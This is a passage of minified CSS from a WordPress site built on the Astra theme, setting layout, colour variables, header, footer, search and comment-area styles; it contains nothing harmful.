.wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 